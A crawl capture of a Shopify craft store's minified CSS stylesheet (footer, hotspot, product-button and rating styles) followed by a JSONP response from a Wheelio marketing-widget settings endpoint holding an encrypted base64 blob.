!important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}.doubly-nice-select.right{float:right;background-color:#f0d6ff;margin-right:5px}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem;text-align:center;display:block}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{width:100%}.product-form__label-container{display:block}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size);text-align:center;margin-left:auto;margin-right:auto}.ocu-alignment__cards-container[data-v-14832f98]{grid-gap:15px;display:grid;grid-auto-flow:column;justify-content:center!important;overflow:hidden;width:100%;padding-bottom:20px}form button:first-child{transition:opacity .2s ease!important}.order-info svg{fill:#68009c;margin-right:.8em}.policy-list__link{color:#68009c;text-decoration:none;opacity:1;transition:opacity .2s ease-in-out;font-size:12px}.slider-mobile-gutter{margin-top:20px}.icon-with-text .h4{text-align:left;font-size:var(--text-size)}.customfilter input{width:300px}.review-items-container{border-style:solid!important;border-radius:5px!important;--border-thickness: 1px !important;border-color:#0b2f66!important;border:2px}.sold-all-day{border-style:solid!important;border-radius:5px!important;--border-thickness: 1px !important;border-color:#772cb0!important;background-color:#faf4fc;border:2px}.review-item__text p{color:#0b2f66!important}.extra-info{border-style:solid!important;border-radius:5px!important;--border-thickness: 1px !important;border-color:#772cb0!important;background-color:#faf4fc;border:2px}.price .main-comapre-price{color:red!important}.rating-stars{--rating: 5;--star-color: #253644;--bg-star-color: #0b2f66;--font-size: 1.6rem;--alignment: ;color:#253644;width:auto;display:flex;font-weight:600;font-family:Josefin Sans,sans-serif;max-width:100%;min-width:auto;align-self:stretch;column-gap:14px;flex-basis:auto;min-height:1px;align-items:center;flex-shrink:0;margin-left:0;padding:6px 5px 5px;margin-bottom:0;justify-content:center;background-color:#a8dffe;background-image:none;border-top-color:#a8dffe;border-top-style:solid;border-top-width:1px;border-left-color:#a8dffe;border-left-style:solid;border-left-width:1px;border-right-color:#a8dffe;border-right-style:solid;border-right-width:1px;border-bottom-color:#a8dffe;border-bottom-style:solid;border-bottom-width:1px;border-radius:20px}.rating-stars__container--underlay{position:relative;text-align:center;margin-left:20px}.rating-stars__label{margin-left:10px;text-align:left;padding-left:10px}.image-with-text__content .image-with-text__text+.button:after{content:none!important;display:none!important}.buttons-container{text-align:center}.image-with-text__content .image-with-text__text+.button{margin-top:3rem;font-size:20px;font-weight:700;color:#fff;background-color:#253644;border:none;border-radius:5px;box-shadow:0 4px 8px #0003;text-align:center;width:100%;max-width:479px;padding:15px 30px;display:block;position:relative;overflow:hidden;transition:transform .2s ease;z-index:2;will-change:transform;backface-visibility:hidden;-webkit-transform:translateZ(0)}.image-with-text__content .image-with-text__text+.button:hover{transform:scale(1.05)}.image-with-text__content .image-with-text__text+.button:before{content:"";position:absolute;top:0!important;display:ruby-text;width:50%!important;height:100%!important;background:#ffffff80!important;transform:skew(-45deg)!important;filter:blur(5px);animation:shine-animation 2s linear infinite;pointer-events:none;z-index:1!important;will-change:transform;backface-visibility:hidden;-webkit-transform:translateZ(0);clip-path:unset!important}@keyframes shine-animation{0%{left:-75%}to{left:125%}}@media (max-width: 480px){.image-with-text__content .image-with-text__text+.button{padding:20px 35px;font-size:16px;max-width:100%}.rating-stars__label{margin-left:0;text-align:left;font-size:18px;padding-left:0;text-align:center;letter-spacing:normal}.rating-stars__container--underlay{position:relative;text-align:center;margin-left:0}.rating-stars{margin-bottom:10px}}.atc-button product-form__submit button button--full-width button--margin-x main-product-atc:before{content:"";position:absolute;top:0!important;display:ruby-text;width:50%!important;height:100%!important;background:#ffffff80!important;transform:skew(-45deg)!important;filter:blur(5px);animation:shine-animation 2s linear infinite;pointer-events:none;z-index:1!important;will-change:transform;backface-visibility:hidden;-webkit-transform:translateZ(0);clip-path:unset!important}.atc-button:before{content:"";position:absolute;top:0!important;display:ruby-text;width:50%!important;height:100%!important;background:#ffffff80!important;transform:skew(-45deg)!important;filter:blur(5px);animation:shine-animation 2s linear infinite;pointer-events:none;z-index:1!important;will-change:transform;backface-visibility:hidden;-webkit-transform:translateZ(0);clip-path:unset!important}.atc-button{margin-top:3rem;font-size:20px;font-weight:700;padding:15px 30px;display:block;-webkit-transform:translateZ(0);position:relative;overflow:hidden;display:inline-block;height:64px;font-size:16px;line-height:24px;border:none!important;font-weight:800;border:none;border-radius:5px;text-align:center;cursor:pointer;box-shadow:0 4px 8px #0003;transition:transform .2s ease;z-index:2;will-change:transform;backface-visibility:hidden;-webkit-transform:translateZ(0)!important}#sticky-atc-template--15726197440575__main .button,.button{overflow:hidden}.newsletter__solid-btn{overflow:hidden;background-color:#2ecc40!important}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{box-shadow:none}._spotlightVideosContainer_1cxil_224{height:390px!important}.header__icon,.header__icon--cart .icon{width:auto;min-width:4.4rem;font-size:18px}.header__icon header__icon--search{width:150px}details[open]>.search-modal{opacity:1;z-index:250}label[for=template--15726197440575__main-2-0]{background:url(https://homecraftology.com/cdn/shop/t/100/assets/square-beads.png);background-position:top;color:#fff!important}label[for=template--15726197440575__main-2-0]:checked+label{border-style:solid;border-width:5px;border-color:purple}label[for=template--15726197440575__main-2-1]{background:url(https://homecraftology.com/cdn/shop/t/100/assets/round-beads.png);background-position:top;color:#fff!important}label[for=template--15726197440575__main-2-1]:checked+label{border-style:solid;border-width:5px;border-color:purple}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{border-style:solid;border-width:5px;border-color:purple}.limoniapps-discountninja-productprice{height:40px}.media>img,.media>video,.media>internal-video video{object-fit:contain}
/*# sourceMappingURL=/cdn/shop/t/104/assets/base.css.map?v=62931575679868319891762858601 */


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback453&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Fcustomized-paint-by-numbers-kit&uid=453
body_size: 13934
content:
window['WheelioAppJSONPCallback453']('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[base64]/HWICTAjsHAq8cKrF6Ou2aPTlMKUzmv2eCpgxd1jyWi+JF7lYUd39tfgNSGEQQKWf6oYNP6QwpJpgcMy5SjHPa3uqQGl096xBx9WzyY35wD1AY3r8QiBsFxMcQ878Ok6O8Af0ryOfjP0S1aPdBbWAzhB5zd06yHbAwcU1CZCDW9VpYIYTDCl08YdMWmry3/N4TN5lZktJfz7DTbh0fxMrl0TLrHArGAqNYiJirn765r/PbEvAFCZsIahAc2DTucLJlQRF6ywiEj2xdbzMF1J/JM56vXIZeKwDX7w4BK2eLcgDgb+mQtJKvErRDM/PViMxq28H2FxWo3nEd72TuJZatdbzwMA6zM3YA7TLKiR6AJBallYKOGvmDW4yRaglq77XhSIbcVvSJJL5rnYmroxPHr8BXuIZFJXK/yIUPMvtrtcvhZUVh81sgUKTmCv/dHoIHXP5yaUdnN0BNLS62egj68aYEGrh46d/F/[base64]/M6bO7EosqqPvIHEctaDDvZU09QR6tR5rw139T2qVjZ+3yfrZcq8ZBpik/Epu85eM7S9x5DN29trjXGaUNDZkP6mMNqy2qieFFBf2KrKImJoVYLbIf1POt/hjsJzxxJAZZHeibrlnUGibNSXCTh/1dMN4t0HVPAYO5XN5Ml1k/uOOYrlSkQH9HoUy428SZnNnIUfEFnf4tbCdn6fXkyc7q3IMfxcTf2zWSwxkUXHFmBdo+iABlqXCNAHBqD5faAl2K3M+5YcvzvIzqXM/LhxQrkIdTi2j9kCGu6BYGb2g3A1+7dOAwCb/NJe1cUCZeq22rMmTwKy6Bpfz0MwqPKXn66iACvi2DZgfv4v0ftya6C4bMbYdYPYXkHvdw1Asx+XJmzHfuyVsq0GUdYNxeOUlC489Ul8iO5rkqYU/++hnrHXrU/MBnQTHtmFAFa47GgAb50XJcaMpXyYRgtIuOgKXRQih7CO+M4cBuLn4mBtmfSAVhc4N6lOwmwBX+xwRw7TwU6dWvJz2dQktrXKWDm9LYY7Xe7FGsdnN+xx7PcYgR2NRzIZJTaovByIyityrGkYfXvBCxqvrNlDx78/H8+RUGD/p4w77h7MF/UFFtwWrBqBt5d3IkyYvO/RqcfE4NP5NA2EeS0+2alBSFevletDzJwhjl7357fNnzffVEaLAibDGiaIlfE1ArdPP1AUUBARgTAyFqm0DLH2gklML23CD3Oob1YwC9qxwr8jOyT50/35Zfk3BbimvHE7GtrUZmk7v6Lz7RqQYTw+xD/VDsfsV2coBBWcmiBiuJp+y5Vq3kupNzJlCDoFYD/cILcnxeX7Qr6hvsoTBVL6WY30MmAj6hEf0/UUytzn12/iujCJAA4TMua0TS1BvVTPGZTyjvT+oTOoYtKw9e855JTf56CHc34hF5yoDEBbsMZHruhWkHjfonTUlns3sHMc8fMed75S/RU7nj7qsP0A4qVCh2Z9FirFwrGoh+GQuaLTI7SZAZQyWDfAVE7mVNBBL/uH1Q8TFYmX8PXXE5vHBEU86ll4DMfV7j4FvLObMlh1/FL0dazLi/Y+n5ZlrisfKO5sTJpFnHXH/2qDWd/cAS6bIV5FW5k3n/RcpwbohgjPjkKWLrs5w4Ye7tOlM7dHCdPvjlyNtoIIkgth3U2nQWwAehMZi8fM3yzSQJshS65lm4QaDmyWgLGrLQxdtCuA1xHu6wIH2z1JG9F7KmfhG9FpsE5sFs6Lpzxa+L2UwJuFYv34NOaB5qTVIKaWDrQQ1YJbCFcY5o/hMXLCWX1Ts7NzLZiGQF0s3vSFeDIWzAV4gWRRY80mi9bc4mO64qy3T1suZV7WkVV2acekApQp2zfKIk40CNwhhk9YYLNWHcPbVws3toaD/v+NUR0bQ+E1FDrUIufPdRXSecw/OQa1W7SvJ4jfbBFxFjZTYSdePTRBb3tw6FNdgrYHTY6iWYHTFAcJ5SKpuikVY6jqJXUlOVY0Z0Lctc+7VS67YSnvkgvA81z1bJnST3HIqjxc6RHIjUzUp4wron3XD6vsCjOKgKL3wAnqD0/[base64]/j9uZFYYwcQyPz/4NPhEYj0Y79TtBmy9yXQCeSAgnQbGMG52GBevD4O